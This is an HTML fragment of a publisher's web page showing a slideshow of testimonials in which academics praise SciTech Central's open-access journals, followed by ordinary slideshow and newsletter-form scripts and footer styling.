  <p class="author">- Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/62ab3b9caa2c31be3fed1ccbcc8d894a.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div></q>
  <p class="author">- Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/6bcf3f1ef78a0b7367ff5256cda4e56c.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div></q>
  <p class="author">- Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/4a1f1f5b86343cf2a5ffd139b11c87ed.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div></q>
  <p class="author">- Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2a693674bab7a7bb205c351f91742f21.png"></p>
  <q>	<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div></q>
  <p class="author">- Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/736a0b21205238d74bc273a6aba1e22e.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div></q>
  <p class="author">- Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/a3459f21db3db5e7a109ffe54725912b.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div></q>
  <p class="author">- Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/23c19b86c584d1e0609d34a6dbd71495.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div></q>
  <p class="author">- Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/5dd6396a6b810597dfec6d1c407704c0.jpg"></p>
  <q>	<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div></q>
  <p class="author">- Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f2af254fd9e9c8749c5c0f635af322d5.jpg"></p>
  <q>	<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div></q>
  <p class="author">- Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/ea2c8de0274431722cadff3f9b1401f2.JPG"></p>
  <q>	<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div></q>
  <p class="author">- Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/361b3a219a69e72d6becd256674816f4.JPG"></p>
  <q>	<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br></q>
  <p class="author">- Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/27f77c7fdd10e97485236a85ba6142ed.jpg"></p>
  <q>	<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br></q>
  <p class="author">- Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/7314a19b05e8f1c57cbf0ee4c10e94cc.png"></p>
  <q>	<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div></q>
  <p class="author">- Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f9ddb02aee830630f1bac06fd37566cb.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div></q>
  <p class="author">- Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/801f280ed0983774c6221f067e8f4196.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div></q>
  <p class="author">- Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/74d02178313c203101c920c708400900.jpg"></p>
  <q>	I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br></q>
  <p class="author">- Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2c20dd6afe2f0c0ba6bd05df6b149e41.png"></p>
  <q>	<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div></q>
  <p class="author">- Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/8e3efbb1885757a223b2b09ad5f5158a.png"></p>
  <q>	<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div></q>
  <p class="author">- Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/11073107338d96f21ce2d7af4eca3c5d.png"></p>
  <q>	<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div></q>
  <p class="author">- Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/1af29f8f760cd867650762a845f8b5cc.jpg"></p>
  <q>	<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div></q>
  <p class="author">- Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/950966d8e13529753ab964cf766d4b47.jpg"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p></q>
  <p class="author">- Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/31b7f2eeedb8adf10ab1123f0917116c.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p></q>
  <p class="author">- Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f3259b9ae0a49fc606e4f23e8516f55f.JPG"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p></q>
  <p class="author">- Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/0f69d891025dc339decc60a9c1b5012c.png"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p></q>
  <p class="author">-  Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/18bee942353035b3f1aaae6c00d9fad7.jpg"></p>
  <q>	<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p></q>
  <p class="author">- Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e16f98858de03a37485b36cc013250d7.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p></q>
  <p class="author">- Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</p>
</div>



<a class="prev" onclick="plusSlides(-1)">❮</a>
<a class="next" onclick="plusSlides(1)">❯</a>
<div class="dot-container">
      <span class="dot" onclick="currentSlide(1)"></span> 
    <span class="dot" onclick="currentSlide(2)"></span> 
    <span class="dot" onclick="currentSlide(3)"></span> 
    <span class="dot" onclick="currentSlide(4)"></span> 
    <span class="dot" onclick="currentSlide(5)"></span> 
    <span class="dot" onclick="currentSlide(6)"></span> 
    <span class="dot" onclick="currentSlide(7)"></span> 
    <span class="dot" onclick="currentSlide(8)"></span> 
    <span class="dot" onclick="currentSlide(9)"></span> 
    <span class="dot" onclick="currentSlide(10)"></span> 
    <span class="dot" onclick="currentSlide(11)"></span> 
    <span class="dot" onclick="currentSlide(12)"></span> 
    <span class="dot" onclick="currentSlide(13)"></span> 
    <span class="dot" onclick="currentSlide(14)"></span> 
    <span class="dot" onclick="currentSlide(15)"></span> 
    <span class="dot" onclick="currentSlide(16)"></span> 
    <span class="dot" onclick="currentSlide(17)"></span> 
    <span class="dot" onclick="currentSlide(18)"></span> 
    <span class="dot" onclick="currentSlide(19)"></span> 
    <span class="dot" onclick="currentSlide(20)"></span> 
    <span class="dot" onclick="currentSlide(21)"></span> 
    <span class="dot" onclick="currentSlide(22)"></span> 
    <span class="dot" onclick="currentSlide(23)"></span> 
    <span class="dot" onclick="currentSlide(24)"></span> 
    <span class="dot" onclick="currentSlide(25)"></span> 
    <span class="dot" onclick="currentSlide(26)"></span> 
    <span class="dot" onclick="currentSlide(27)"></span> 
    <span class="dot" onclick="currentSlide(28)"></span> 
    <span class="dot" onclick="currentSlide(29)"></span> 
    <span class="dot" onclick="currentSlide(30)"></span> 
    <span class="dot" onclick="currentSlide(31)"></span> 
    <span class="dot" onclick="currentSlide(32)"></span> 
    <span class="dot" onclick="currentSlide(33)"></span> 
    <span class="dot" onclick="currentSlide(34)"></span> 
    <span class="dot" onclick="currentSlide(35)"></span> 
    <span class="dot" onclick="currentSlide(36)"></span> 
    <span class="dot" onclick="currentSlide(37)"></span> 
  </div>
</div>


<script>
var slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}
</script>

    
    <!--first_mainservices-->



</div>
<!--mainwrapper-->

<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
